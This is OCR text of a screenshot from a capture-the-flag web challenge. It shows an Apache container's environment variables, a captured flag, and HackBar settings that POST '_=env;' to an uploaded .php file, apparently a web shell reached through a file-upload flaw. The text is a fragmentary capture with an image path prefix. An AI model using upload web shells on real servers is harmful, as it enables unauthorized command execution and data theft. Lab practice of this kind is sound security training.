 ArrayHOSTNAME=42fc793430fb APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2
LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html/upload FLAG=flag{474ac229-c699-4b2f-8dfe-
bd3187021034}
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://f8626115-29b4-4c60-9c1d-
57350c3ac63a.node4.buuoj.cn:81/upload/40b0665fb41a2375e4e6acbb92296413.php
enctype
Enable POST application/x-www-form-urlencoded
Body
_=env;